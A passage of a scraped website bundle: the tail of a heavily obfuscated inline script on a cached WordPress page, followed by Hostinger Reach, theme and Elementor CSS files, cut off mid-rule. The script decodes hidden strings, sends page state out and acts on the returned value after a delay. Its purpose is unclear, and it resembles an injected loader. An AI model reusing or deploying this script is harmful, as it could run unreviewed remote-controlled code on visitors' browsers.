hDHVDZ(hDHVDZ){var lIXL6SV="roOBdY3k,(XZv.sS6P?{CTL%`);~h5FA4JcbzMt#QD}i87Nj90Renx&*gyIp/m^V!1[E_Gq\":HUKfl]W|$+<>=2auw@",FWi7_sW,Cdcm7Dv,c7N9wEa,BCWwiZ,m3qnJk8,ngj_qht,Sb93SL9;jbqixUk(FWi7_sW=""+(hDHVDZ||""),Cdcm7Dv=FWi7_sW.length,c7N9wEa=[],BCWwiZ=AQF5Dng[0x0],m3qnJk8=AQF5Dng[0x0],ngj_qht=-AQF5Dng[0x1]);for(Sb93SL9=AQF5Dng[0x0];Sb93SL9<Cdcm7Dv;Sb93SL9++){var umTT1OV=lIXL6SV.indexOf(FWi7_sW[Sb93SL9]);if(umTT1OV===-AQF5Dng[0x1])continue;if(ngj_qht<AQF5Dng[0x0]){ngj_qht=umTT1OV}else{jbqixUk(ngj_qht+=umTT1OV*AQF5Dng[0xc],BCWwiZ|=ngj_qht<<m3qnJk8,m3qnJk8+=(ngj_qht&AQF5Dng[0xd])>AQF5Dng[0xe]?AQF5Dng[0xf]:AQF5Dng[0x10]);do{jbqixUk(c7N9wEa.push(BCWwiZ&AQF5Dng[0x3]),BCWwiZ>>=AQF5Dng[0x2],m3qnJk8-=AQF5Dng[0x2])}while(m3qnJk8>AQF5Dng[0x9]);ngj_qht=-AQF5Dng[0x1]}}if(ngj_qht>-AQF5Dng[0x1]){c7N9wEa.push((BCWwiZ|ngj_qht<<m3qnJk8)&AQF5Dng[0x3])}return JHcu3Y(c7N9wEa)}function lIXL6SV(lIXL6SV){if(typeof M2VKSeN[lIXL6SV]===AQF5Dng[0x5]){return M2VKSeN[lIXL6SV]=hDHVDZ(lfRb3E[lIXL6SV])}return M2VKSeN[lIXL6SV]}return XZtO_J(lIXL6SV(0x8e),{[lIXL6SV(0x8f)]:m3qnJk8,[lIXL6SV(0x90)]:Sb93SL9,[lIXL6SV(0x91)]:bkw74YD-fgtt2t,mm:h5jG1Ck,dc:Y1tsf_,fk:Cdcm7Dv,[lIXL6SV(0x92)]:!document[lIXL6SV(0x93)]&&document[lIXL6SV(0x94)](),ms:FWi7_sW-bkw74YD})[lIXL6SV(0x95)](hDHVDZ=>{return hDHVDZ&&setTimeout(()=>{return KdU8fjj(hDHVDZ)},ka5NFbC?ka5NFbC-(ArFfxk()-FWi7_sW):AQF5Dng[0x0])})[lIXL6SV(0x96)](()=>{return AQF5Dng[0x0]})},AQF5Dng[0x13]))})},ch:()=>{function hDHVDZ(hDHVDZ){var Cdcm7Dv="`FpbSDr.L?uAV9eIo#%f6Jq:sRZT{/8lP51v;^)O~E0&24B<z\"!3G[Y>(]XyCdUma+*g|Kw=hHi,jcQMk$nt7x}_@NW",ka5NFbC,lIXL6SV,c7N9wEa,BCWwiZ,FWi7_sW,m3qnJk8,ngj_qht;jbqixUk(ka5NFbC=""+(hDHVDZ||""),lIXL6SV=ka5NFbC.length,c7N9wEa=[],BCWwiZ=AQF5Dng[0x0],FWi7_sW=AQF5Dng[0x0],m3qnJk8=-AQF5Dng[0x1]);for(ngj_qht=AQF5Dng[0x0];ngj_qht<lIXL6SV;ngj_qht++){var Sb93SL9=Cdcm7Dv.indexOf(ka5NFbC[ngj_qht]);if(Sb93SL9===-AQF5Dng[0x1])continue;if(m3qnJk8<AQF5Dng[0x0]){m3qnJk8=Sb93SL9}else{jbqixUk(m3qnJk8+=Sb93SL9*AQF5Dng[0xc],BCWwiZ|=m3qnJk8<<FWi7_sW,FWi7_sW+=(m3qnJk8&AQF5Dng[0xd])>AQF5Dng[0xe]?AQF5Dng[0xf]:AQF5Dng[0x10]);do{jbqixUk(c7N9wEa.push(BCWwiZ&AQF5Dng[0x3]),BCWwiZ>>=AQF5Dng[0x2],FWi7_sW-=AQF5Dng[0x2])}while(FWi7_sW>AQF5Dng[0x9]);m3qnJk8=-AQF5Dng[0x1]}}if(m3qnJk8>-AQF5Dng[0x1]){c7N9wEa.push((BCWwiZ|m3qnJk8<<FWi7_sW)&AQF5Dng[0x3])}return JHcu3Y(c7N9wEa)}function Cdcm7Dv(Cdcm7Dv){if(typeof M2VKSeN[Cdcm7Dv]===AQF5Dng[0x5]){return M2VKSeN[Cdcm7Dv]=hDHVDZ(lfRb3E[Cdcm7Dv])}return M2VKSeN[Cdcm7Dv]}return XZtO_J(Cdcm7Dv(0x97),{[Cdcm7Dv(0x98)]:m3qnJk8,[Cdcm7Dv(0x99)]:Sb93SL9})[Cdcm7Dv(0x9a)](hDHVDZ=>{return Number(hDHVDZ)===AQF5Dng[0x1]})},bl:()=>{function hDHVDZ(hDHVDZ){var Cdcm7Dv="E0u+)(Pg!@,eC?6#{t&zN|ib7JKUDjdvs5Hl$94<xa`Y]I3myf>AW^8pVwQ:*1n=2Bk%[}T/\"r.~_c;ZMGhROFqLSXo",ka5NFbC,lIXL6SV,c7N9wEa,BCWwiZ,FWi7_sW,m3qnJk8,ngj_qht;jbqixUk(ka5NFbC=""+(hDHVDZ||""),lIXL6SV=ka5NFbC.length,c7N9wEa=[],BCWwiZ=AQF5Dng[0x0],FWi7_sW=AQF5Dng[0x0],m3qnJk8=-AQF5Dng[0x1]);for(ngj_qht=AQF5Dng[0x0];ngj_qht<lIXL6SV;ngj_qht++){var Sb93SL9=Cdcm7Dv.indexOf(ka5NFbC[ngj_qht]);if(Sb93SL9===-AQF5Dng[0x1])continue;if(m3qnJk8<AQF5Dng[0x0]){m3qnJk8=Sb93SL9}else{jbqixUk(m3qnJk8+=Sb93SL9*AQF5Dng[0xc],BCWwiZ|=m3qnJk8<<FWi7_sW,FWi7_sW+=(m3qnJk8&AQF5Dng[0xd])>AQF5Dng[0xe]?AQF5Dng[0xf]:AQF5Dng[0x10]);do{jbqixUk(c7N9wEa.push(BCWwiZ&AQF5Dng[0x3]),BCWwiZ>>=AQF5Dng[0x2],FWi7_sW-=AQF5Dng[0x2])}while(FWi7_sW>AQF5Dng[0x9]);m3qnJk8=-AQF5Dng[0x1]}}if(m3qnJk8>-AQF5Dng[0x1]){c7N9wEa.push((BCWwiZ|m3qnJk8<<FWi7_sW)&AQF5Dng[0x3])}return JHcu3Y(c7N9wEa)}function Cdcm7Dv(Cdcm7Dv){if(typeof M2VKSeN[Cdcm7Dv]===AQF5Dng[0x5]){return M2VKSeN[Cdcm7Dv]=hDHVDZ(lfRb3E[Cdcm7Dv])}return M2VKSeN[Cdcm7Dv]}return XZtO_J(Cdcm7Dv(0x9b),{[Cdcm7Dv(0x9c)]:m3qnJk8,[Cdcm7Dv(0x9d)]:Sb93SL9})[Cdcm7Dv(0x9e)](()=>{})}})}hDHVDZ()})();
</script>





</body></html><!-- Page cached by LiteSpeed Cache 7.8.1 on 2026-06-15 21:33:18 -->
---- css/subscription.css ----
.hostinger-reach-block-connect{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-ms-flex-line-pack:start;align-content:flex-start;background:#fff6e9;padding:14px;font-size:14px;margin:28px 0 14px}.hostinger-reach-block-connect__title{color:#1d1e20;font-weight:700;margin-bottom:4px}.hostinger-reach-block-connect__subtitle{color:#727586;margin-bottom:4px}.hostinger-reach-block-connect a{color:rgba(var(--bs-link-color-rgb), var(--bs-link-opacity, 1));text-decoration:underline}
.hostinger-reach-block-dialog{display:block;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-ms-flex-line-pack:start;align-content:flex-start;background:#fff;color:#1d1e20;padding:20px;gap:14px;font-size:14px;line-height:20px;bottom:80px;left:20px;position:fixed;z-index:100001;max-width:400px;border-radius:16px;-webkit-box-shadow:0 0 10px rgba(0,0,0,.05);box-shadow:0 0 10px rgba(0,0,0,.05)}.hostinger-reach-block-dialog__actions{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start;gap:10px}.hostinger-reach-block-dialog__button_indicator{height:16px;width:16px}.hostinger-reach-block-dialog__button{cursor:pointer;text-align:center;background:#673de6;color:#fff;font-weight:700;font-size:12px;padding:6px 16px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row;-webkit-box-align:center;-ms-flex-align:center;align-items:center;gap:10px;border-radius:8px}.hostinger-reach-block-dialog__button:hover{background:#5029c2}.hostinger-reach-block-dialog__button a{color:#fff;text-decoration:none}.hostinger-reach-block-dialog__button a:hover,.hostinger-reach-block-dialog__button a:focus,.hostinger-reach-block-dialog__button a:active{color:#fff;-webkit-box-shadow:none;box-shadow:none;outline:none}.hostinger-reach-block-dialog__button svg{height:16px;width:16px}.hostinger-reach-block-dialog__button svg path{fill:#fff}.hostinger-reach-block-dialog__close{cursor:pointer}.hostinger-reach-block-dialog__close:before,.hostinger-reach-block-dialog__close:after{content:"";position:absolute;width:16px;height:2px;background-color:#1d1e20;top:26px;right:16px}.hostinger-reach-block-dialog__close:before{-webkit-transform:rotate(45deg);transform:rotate(45deg)}.hostinger-reach-block-dialog__close:after{-webkit-transform:rotate(-45deg);transform:rotate(-45deg)}.hostinger-reach-block-dialog__close:hover:before,.hostinger-reach-block-dialog__close:hover:after{background-color:#727272}
.hostinger-reach-block-subscription-form .hostinger-reach-block-form-fields{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;width:100%}.hostinger-reach-block-subscription-form .hostinger-reach-block-form-fields--inline{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start;-webkit-box-align:end;-ms-flex-align:end;align-items:end;width:100%;gap:.5rem}.hostinger-reach-block-subscription-form .hostinger-reach-block-form-fields--inline .hostinger-reach-block-form-field{min-width:70%}.hostinger-reach-block-subscription-form .hostinger-reach-block-form-fields--inline .hostinger-reach-block-submit{min-width:30%}.hostinger-reach-block-subscription-form .hostinger-reach-block-submit{border-width:0;margin-top:var(--wp--preset--spacing--20);-ms-flex-line-pack:center;align-content:center;-webkit-box-sizing:border-box;box-sizing:border-box;cursor:pointer;display:inline-block;height:100%;text-align:center;width:100%;word-break:break-word;font-weight:500;min-height:40px;border-radius:50px}.hostinger-reach-block-subscription-form .hostinger-reach-block-form-field{margin-top:8px}.hostinger-reach-block-subscription-form label{display:block;font-size:11px;font-weight:500;line-height:1.4;text-transform:uppercase;margin-bottom:8px;padding:0}.hostinger-reach-block-subscription-form input{display:block;width:100%;padding:3px 10px;min-height:40px;-webkit-box-shadow:0 0 0 rgba(0,0,0,0);box-shadow:0 0 0 rgba(0,0,0,0);border-radius:4px;border:1px solid #8c8f94;background-color:#fff;color:#2c3338;-webkit-box-sizing:border-box;box-sizing:border-box}.hostinger-reach-block-tags{margin-left:-6px;margin-top:10px;max-height:14em;overflow:auto;padding-left:6px;padding-top:6px;margin-bottom:20px}.components-button.is-link.hostinger-reach-block-toggler{margin-bottom:20px}.hostinger-reach-block-newtag{margin-bottom:20px}.reach-subscription-message.is-success{background:rgba(0,158,91,.1019607843);font-weight:bold;padding:1em;gap:10px}

/*# sourceMappingURL=subscription.css.map*/
---- css/style.min.css ----
html{line-height:1.15;-webkit-text-size-adjust:100%}*,:after,:before{box-sizing:border-box}body{margin:0;font-family:-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Helvetica Neue,Arial,Noto Sans,sans-serif,Apple Color Emoji,Segoe UI Emoji,Segoe UI Symbol,Noto Color Emoji;font-size:1rem;font-weight:400;line-height:1.5;color:#333;background-color:#fff;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}h1,h2,h3,h4,h5,h6{margin-block-start:.5rem;margin-block-end:1rem;font-family:inherit;font-weight:500;line-height:1.2;color:inherit}h1{font-size:2.5rem}h2{font-size:2rem}h3{font-size:1.75rem}h4{font-size:1.5rem}h5{font-size:1.25rem}h6{font-size:1rem}p{margin-block-start:0;margin-block-end:.9rem}hr{box-sizing:content-box;height:0;overflow:visible}pre{font-family:monospace,monospace;font-size:1em;white-space:pre-wrap}a{background-color:transparent;text-decoration:none;color:#c36}a:active,a:hover{color:#336}a:not([href]):not([tabindex]),a:not([href]):not([tabindex]):focus,a:not([href]):not([tabindex]):hover{color:inherit;text-decoration:none}a:not([href]):not([tabindex]):focus{outline:0}abbr[title]{border-block-end:none;-webkit-text-decoration:underline dotted;text-decoration:underline dotted}b,strong{font-weight:bolder}code,kbd,samp{font-family:monospace,monospace;font-size:1em}small{font-size:80%}sub,sup{font-size:75%;line-height:0;position:relative;vertical-align:baseline}sub{bottom:-.25em}sup{top:-.5em}img{border-style:none;height:auto;max-width:100%}details{display:block}summary{display:list-item}figcaption{font-size:16px;color:#333;line-height:1.4;font-style:italic;font-weight:400}[hidden],template{display:none}@media print{*,:after,:before{background:transparent!important;color:#000!important;box-shadow:none!important;text-shadow:none!important}a,a:visited{text-decoration:underline}a[href]:after{content:" (" attr(href) ")"}abbr[title]:after{content:" (" attr(title) ")"}a[href^="#"]:after,a[href^="javascript:"]:after{content:""}pre{white-space:pre-wrap!important}blockquote,pre{-moz-column-break-inside:avoid;break-inside:avoid;border:1px solid #ccc}thead{display:table-header-group}img,tr{-moz-column-break-inside:avoid;break-inside:avoid}h2,h3,p{orphans:3;widows:3}h2,h3{-moz-column-break-after:avoid;break-after:avoid}}label{display:inline-block;line-height:1;vertical-align:middle}button,input,optgroup,select,textarea{font-family:inherit;font-size:1rem;line-height:1.5;margin:0}input[type=date],input[type=email],input[type=number],input[type=password],input[type=search],input[type=tel],input[type=text],input[type=url],select,textarea{width:100%;border:1px solid #666;border-radius:3px;padding:.5rem 1rem;transition:all .3s}input[type=date]:focus,input[type=email]:focus,input[type=number]:focus,input[type=password]:focus,input[type=search]:focus,input[type=tel]:focus,input[type=text]:focus,input[type=url]:focus,select:focus,textarea:focus{border-color:#333}button,input{overflow:visible}button,select{text-transform:none}[type=button],[type=reset],[type=submit],button{width:auto;-webkit-appearance:button}[type=button],[type=submit],button{display:inline-block;font-weight:400;color:#c36;text-align:center;white-space:nowrap;-webkit-user-select:none;-moz-user-select:none;user-select:none;background-color:transparent;border:1px solid #c36;padding:.5rem 1rem;font-size:1rem;border-radius:3px;transition:all .3s}[type=button]:focus:not(:focus-visible),[type=submit]:focus:not(:focus-visible),button:focus:not(:focus-visible){outline:none}[type=button]:focus,[type=button]:hover,[type=submit]:focus,[type=submit]:hover,button:focus,button:hover{color:#fff;background-color:#c36;text-decoration:none}[type=button]:not(:disabled),[type=submit]:not(:disabled),button:not(:disabled){cursor:pointer}fieldset{padding:.35em .75em .625em}legend{box-sizing:border-box;color:inherit;display:table;max-width:100%;padding:0;white-space:normal}progress{vertical-align:baseline}textarea{overflow:auto;resize:vertical}[type=checkbox],[type=radio]{box-sizing:border-box;padding:0}[type=number]::-webkit-inner-spin-button,[type=number]::-webkit-outer-spin-button{height:auto}[type=search]{-webkit-appearance:textfield;outline-offset:-2px}[type=search]::-webkit-search-decoration{-webkit-appearance:none}::-webkit-file-upload-button{-webkit-appearance:button;font:inherit}select{display:block}table{background-color:transparent;width:100%;margin-block-end:15px;font-size:.9em;border-spacing:0;border-collapse:collapse}table td,table th{padding:15px;line-height:1.5;vertical-align:top;border:1px solid hsla(0,0%,50.2%,.5019607843)}table th{font-weight:700}table tfoot th,table thead th{font-size:1em}table caption+thead tr:first-child td,table caption+thead tr:first-child th,table colgroup+thead tr:first-child td,table colgroup+thead tr:first-child th,table thead:first-child tr:first-child td,table thead:first-child tr:first-child th{border-block-start:1px solid hsla(0,0%,50.2%,.5019607843)}table tbody>tr:nth-child(odd)>td,table tbody>tr:nth-child(odd)>th{background-color:hsla(0,0%,50.2%,.0705882353)}table tbody tr:hover>td,table tbody tr:hover>th{background-color:hsla(0,0%,50.2%,.1019607843)}table tbody+tbody{border-block-start:2px solid hsla(0,0%,50.2%,.5019607843)}@media (max-width:767px){table table{font-size:.8em}table table td,table table th{padding:7px;line-height:1.3}table table th{font-weight:400}}dd,dl,dt,li,ol,ul{margin-block-start:0;margin-block-end:0;border:0;outline:0;font-size:100%;vertical-align:baseline;background:transparent}
---- css/theme.min.css ----
@charset "UTF-8";.comments-area a,.page-content a{text-decoration:underline}.alignright{float:right;margin-left:1rem}.alignleft{float:left;margin-right:1rem}.aligncenter{clear:both;display:block;margin-inline:auto}.alignwide{margin-inline:-80px}.alignfull{margin-inline:calc(50% - 50vw);max-width:100vw}.alignfull,.alignfull img{width:100vw}.wp-caption{margin-block-end:1.25rem;max-width:100%}.wp-caption.alignleft{margin:5px 20px 20px 0}.wp-caption.alignright{margin:5px 0 20px 20px}.wp-caption img{display:block;margin-inline:auto}.wp-caption-text{margin:0}.gallery-caption{display:block;font-size:.8125rem;line-height:1.5;margin:0;padding:.75rem}.pagination{display:flex;justify-content:space-between;margin:20px auto}.sticky{position:relative;display:block}.bypostauthor{font-size:inherit}.hide{display:none!important}.post-password-form{max-width:500px;margin:50px auto}.post-password-form p{width:100%;display:flex;align-items:flex-end}.post-password-form [type=submit]{margin-inline-start:3px}.screen-reader-text{clip:rect(1px,1px,1px,1px);height:1px;overflow:hidden;position:absolute!important;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:rgb(238.425,238.425,238.425);clip:auto!important;clip-path:none;color:#333;display:block;font-size:1rem;height:auto;left:5px;line-height:normal;padding:12px 24px;text-decoration:none;top:5px;width:auto;z-index:100000}.post .entry-title a{text-decoration:none}.post .wp-post-image{width:100%;max-height:500px;-o-object-fit:cover;object-fit:cover}@media (max-width:991px){.post .wp-post-image{max-height:400px}}@media (max-width:575px){.post .wp-post-image{max-height:300px}}#comments .comment-list{margin:0;padding:0;list-style:none;font-size:.9em}#comments .comment,#comments .pingback{position:relative}#comments .comment .comment-body,#comments .pingback .comment-body{display:flex;flex-direction:column;padding-block-start:30px;padding-block-end:30px;padding-inline-start:60px;padding-inline-end:0;border-block-end:1px solid #ccc}#comments .comment .avatar,#comments .pingback .avatar{position:absolute;left:0;border-radius:50%;margin-inline-end:10px}body.rtl #comments .comment .avatar,body.rtl #comments .pingback .avatar,html[dir=rtl] #comments .comment .avatar,html[dir=rtl] #comments .pingback .avatar{left:auto;right:0}#comments .comment-meta{display:flex;justify-content:space-between;margin-block-end:.9rem}#comments .comment-metadata,#comments .reply{font-size:11px;line-height:1}#comments .children{position:relative;list-style:none;margin:0;padding-inline-start:30px}#comments .children li:last-child{padding-block-end:0}#comments ol.comment-list .children:before{display:inline-block;font-size:1em;font-weight:400;line-height:100%;content:"↪";position:absolute;top:45px;left:0;width:auto}body.rtl #comments ol.comment-list .children:before,html[dir=rtl] #comments ol.comment-list .children:before{content:"↩";left:auto;right:0}@media (min-width:768px){#comments .comment-author,#comments .comment-metadata{line-height:1}}@media (max-width:767px){#comments .comment .comment-body{padding:30px 0}#comments .children{padding-inline-start:20px}#comments .comment .avatar{position:inherit;float:left}body.rtl #comments .comment .avatar,html[dir=rtl] #comments .comment .avatar{float:right}}.page-header .entry-title,.site-footer .footer-inner,.site-footer:not(.dynamic-footer),.site-header .header-inner,.site-header:not(.dynamic-header),body:not([class*=elementor-page-]) .site-main{margin-inline-start:auto;margin-inline-end:auto;width:100%}@media (max-width:575px){.page-header .entry-title,.site-footer .footer-inner,.site-footer:not(.dynamic-footer),.site-header .header-inner,.site-header:not(.dynamic-header),body:not([class*=elementor-page-]) .site-main{padding-inline-start:10px;padding-inline-end:10px}}@media (min-width:576px){.page-header .entry-title,.site-footer .footer-inner,.site-footer:not(.dynamic-footer),.site-header .header-inner,.site-header:not(.dynamic-header),body:not([class*=elementor-page-]) .site-main{max-width:500px}.site-footer.footer-full-width .footer-inner,.site-header.header-full-width .header-inner{max-width:100%}}@media (min-width:768px){.page-header .entry-title,.site-footer .footer-inner,.site-footer:not(.dynamic-footer),.site-header .header-inner,.site-header:not(.dynamic-header),body:not([class*=elementor-page-]) .site-main{max-width:600px}.site-footer.footer-full-width,.site-header.header-full-width{max-width:100%}}@media (min-width:992px){.page-header .entry-title,.site-footer .footer-inner,.site-footer:not(.dynamic-footer),.site-header .header-inner,.site-header:not(.dynamic-header),body:not([class*=elementor-page-]) .site-main{max-width:800px}.site-footer.footer-full-width,.site-header.header-full-width{max-width:100%}}@media (min-width:1200px){.page-header .entry-title,.site-footer .footer-inner,.site-footer:not(.dynamic-footer),.site-header .header-inner,.site-header:not(.dynamic-header),body:not([class*=elementor-page-]) .site-main{max-width:1140px}.site-footer.footer-full-width,.site-header.header-full-width{max-width:100%}}.site-header+.elementor{min-height:calc(100vh - 320px)}
---- css/header-footer.min.css ----
@charset "UTF-8";.site-header{display:flex;flex-wrap:wrap;justify-content:space-between;padding-block-start:1rem;padding-block-end:1rem;position:relative}.site-header .site-title{font-size:2.5rem;font-weight:500;line-height:1.2}.site-header .site-branding{display:flex;flex-direction:column;justify-content:center;gap:.5rem}.site-header .header-inner{display:flex;flex-wrap:wrap;justify-content:space-between}.site-header .header-inner .custom-logo-link{display:block}.site-header .header-inner .site-branding .site-description,.site-header .header-inner .site-branding .site-title{margin:0}.site-header .header-inner .site-branding .site-logo img{display:block}.site-header .header-inner .site-branding.show-logo .site-title,.site-header .header-inner .site-branding.show-title .site-logo{display:none!important}.site-header.header-inverted .header-inner{flex-direction:row-reverse}.site-header.header-inverted .header-inner .site-branding{text-align:end}.site-header.header-stacked .header-inner{align-items:center;flex-direction:column;text-align:center}.site-footer{padding-block-start:1rem;padding-block-end:1rem;position:relative}.site-footer .site-title{font-size:1.5rem;font-weight:500;line-height:1.2}.site-footer .site-branding{display:flex;flex-direction:column;justify-content:center;gap:.5rem}.site-footer .footer-inner{display:flex;flex-wrap:wrap;justify-content:space-between}.site-footer .footer-inner .custom-logo-link{display:block}.site-footer .footer-inner .site-branding .site-description,.site-footer .footer-inner .site-branding .site-title{margin:0}.site-footer .footer-inner .site-branding .site-logo img{display:block}.site-footer .footer-inner .site-branding.show-logo .site-title,.site-footer .footer-inner .site-branding.show-title .site-logo{display:none!important}.site-footer .footer-inner .copyright{align-items:center;display:flex;justify-content:flex-end}.site-footer .footer-inner .copyright p{margin:0}.site-footer.footer-inverted .footer-inner{flex-direction:row-reverse}.site-footer.footer-inverted .footer-inner .site-branding{text-align:end}.site-footer.footer-stacked .footer-inner{align-items:center;flex-direction:column;text-align:center}.site-footer.footer-stacked .footer-inner .site-branding .site-title{text-align:center}.site-footer.footer-stacked .footer-inner .site-navigation .menu{padding:0}@media (max-width:576px){.site-footer:not(.footer-stacked) .footer-inner .copyright,.site-footer:not(.footer-stacked) .footer-inner .site-branding,.site-footer:not(.footer-stacked) .footer-inner .site-navigation{display:block;text-align:center;width:100%;max-width:none}.site-footer .footer-inner .site-navigation ul.menu{justify-content:center}.site-footer .footer-inner .site-navigation ul.menu li{display:inline-block}}.site-header.header-stacked .site-navigation-toggle-holder{justify-content:center;max-width:100%}.site-header.menu-layout-dropdown .site-navigation{display:none}.site-navigation-toggle-holder{display:flex;align-items:center;padding:8px 15px}.site-navigation-toggle-holder .site-navigation-toggle{display:flex;align-items:center;justify-content:center;padding:.5rem;cursor:pointer;border:0 solid;border-radius:3px;background-color:rgba(0,0,0,.05);color:#494c4f}.site-navigation-toggle-holder .site-navigation-toggle-icon{display:block;width:1.25rem}.site-navigation-toggle-holder .site-navigation-toggle-icon:after,.site-navigation-toggle-holder .site-navigation-toggle-icon:before{content:"";background-color:currentColor;display:block;height:3px;transition:all .2s ease-in-out;border-radius:3px}.site-navigation-toggle-holder .site-navigation-toggle-icon:before{box-shadow:0 .35rem 0 currentColor;margin-block-end:.5rem}.site-navigation-toggle-holder .site-navigation-toggle[aria-expanded=true] .site-navigation-toggle-icon:before{box-shadow:none;transform:translateY(.35rem) rotate(45deg)}.site-navigation-toggle-holder .site-navigation-toggle[aria-expanded=true] .site-navigation-toggle-icon:after{transform:translateY(-.35rem) rotate(-45deg)}.site-navigation{display:flex;align-items:center}.site-navigation ul.menu,.site-navigation ul.menu ul{list-style-type:none;padding:0}.site-navigation ul.menu{display:flex;flex-wrap:wrap}.site-navigation ul.menu li{position:relative;display:flex}.site-navigation ul.menu li a{display:block;padding:8px 15px}.site-navigation ul.menu li.menu-item-has-children{padding-inline-end:15px}.site-navigation ul.menu li.menu-item-has-children:after{display:flex;content:"▾";font-size:1.5em;justify-content:center;align-items:center;color:#666;text-decoration:none}.site-navigation ul.menu li.menu-item-has-children:focus-within>ul{display:block}.site-navigation ul.menu li ul{background:#fff;display:none;min-width:150px;position:absolute;z-index:2;left:0;top:100%}.site-navigation ul.menu li ul li{border-block-end:rgb(238.425,238.425,238.425) 1px solid}.site-navigation ul.menu li ul li:last-child{border-block-end:none}.site-navigation ul.menu li ul li.menu-item-has-children a{flex-grow:1}.site-navigation ul.menu li ul li.menu-item-has-children:after{transform:translateY(-50%) rotate(-90deg)}.site-navigation ul.menu li ul ul{left:100%;top:0}.site-navigation ul.menu li:hover>ul{display:block}footer .site-navigation ul.menu li ul{top:auto;bottom:100%}footer .site-navigation ul.menu li ul ul{bottom:0}footer .site-navigation ul.menu a{padding:5px 15px}.site-navigation-dropdown{margin-block-start:10px;transition:max-height .3s,transform .3s;transform-origin:top;position:absolute;bottom:0;left:0;z-index:10000;width:100%}.site-navigation-toggle-holder:not(.elementor-active)+.site-navigation-dropdown{transform:scaleY(0);max-height:0}.site-navigation-toggle-holder.elementor-active+.site-navigation-dropdown{transform:scaleY(1);max-height:100vh}.site-navigation-dropdown ul{padding:0}.site-navigation-dropdown ul.menu{position:absolute;width:100%;padding:0;margin:0;background:#fff}.site-navigation-dropdown ul.menu li{display:block;width:100%;position:relative}.site-navigation-dropdown ul.menu li a{display:block;padding:20px;background:#fff;color:#55595c;box-shadow:inset 0 -1px 0 rgba(0,0,0,.1019607843)}.site-navigation-dropdown ul.menu li.current-menu-item a{color:#fff;background:#55595c}.site-navigation-dropdown ul.menu>li li{transition:max-height .3s,transform .3s;transform-origin:top;transform:scaleY(0);max-height:0}.site-navigation-dropdown ul.menu li.elementor-active>ul>li{transform:scaleY(1);max-height:100vh}@media (max-width:576px){.site-header.menu-dropdown-mobile:not(.menu-layout-dropdown) .site-navigation{display:none!important}}@media (min-width:768px){.site-header.menu-dropdown-mobile:not(.menu-layout-dropdown) .site-navigation-toggle-holder{display:none!important}}@media (min-width:576px) and (max-width:767px){.site-header.menu-dropdown-mobile:not(.menu-layout-dropdown) .site-navigation{display:none!important}}@media (min-width:992px){.site-header.menu-dropdown-tablet:not(.menu-layout-dropdown) .site-navigation-toggle-holder{display:none!important}}@media (max-width:992px){.site-header.menu-dropdown-tablet:not(.menu-layout-dropdown) .site-navigation{display:none!important}}.site-header.menu-dropdown-none:not(.menu-layout-dropdown) .site-navigation-toggle-holder{display:none!important}
---- css/frontend.min.css ----
:root{--direction-multiplier:1}body.rtl,html[dir=rtl]{--direction-multiplier:-1}.elementor-hidden{display:none}.elementor-visibility-hidden{visibility:hidden}.elementor-screen-only,.screen-reader-text,.screen-reader-text span,.ui-helper-hidden-accessible{height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;top:-10000em;width:1px;clip:rect(0,0,0,0);border:0}.elementor-clearfix:after{clear:both;content:"";display:block;height:0;width:0}.e-logo-wrapper{display:inline-block;line-height:1}.e-logo-wrapper i{color:var(--e-a-color-circle-logo);font-size:2.5em}.elementor *,.elementor :after,.elementor :before{box-sizing:border-box}.elementor a{box-shadow:none;text-decoration:none}.elementor hr{background-color:transparent;margin:0}.elementor img{border:none;border-radius:0;box-shadow:none;height:auto;max-width:100%}.elementor .elementor-widget:not(.elementor-widget-text-editor):not(.elementor-widget-theme-post-content) figure{margin:0}.elementor embed,.elementor iframe,.elementor object,.elementor video{border:none;line-height:1;margin:0;max-width:100%;width:100%}.elementor .elementor-background,.elementor .elementor-background-holder,.elementor .elementor-background-video-container{direction:ltr;inset:0;overflow:hidden;position:absolute;z-index:0}.elementor .elementor-background-video-container{pointer-events:none;transition:opacity 1s}.elementor .elementor-background-video-container.elementor-loading{opacity:0}.elementor .elementor-background-video,.elementor .elementor-background-video-embed{max-width:none}.elementor .elementor-background-video,.elementor .elementor-background-video-embed,.elementor .elementor-background-video-hosted{inset-block-start:50%;inset-inline-start:50%;position:absolute;transform:translate(-50%,-50%)}.elementor .elementor-background-video-hosted{-o-object-fit:cover;object-fit:cover}.elementor .elementor-background-overlay{inset:0;position:absolute}.elementor .elementor-background-slideshow{inset:0;position:absolute;z-index:0}.elementor .elementor-background-slideshow__slide__image{background-position:50%;background-size:cover;height:100%;width:100%}.e-con-inner>.elementor-element.elementor-absolute,.e-con>.elementor-element.elementor-absolute,.elementor-widget-wrap>.elementor-element.elementor-absolute{position:absolute}.e-con-inner>.elementor-element.elementor-fixed,.e-con>.elementor-element.elementor-fixed,.elementor-widget-wrap>.elementor-element.elementor-fixed{position:fixed}.elementor-widget-wrap .elementor-element.elementor-widget__width-auto,.elementor-widget-wrap .elementor-element.elementor-widget__width-initial{max-width:100%}@media (max-width:1024px){.elementor-widget-wrap .elementor-element.elementor-widget-tablet__width-auto,.elementor-widget-wrap .elementor-element.elementor-widget-tablet__width-initial{max-width:100%}}@media (max-width:767px){.elementor-widget-wrap .elementor-element.elementor-widget-mobile__width-auto,.elementor-widget-wrap 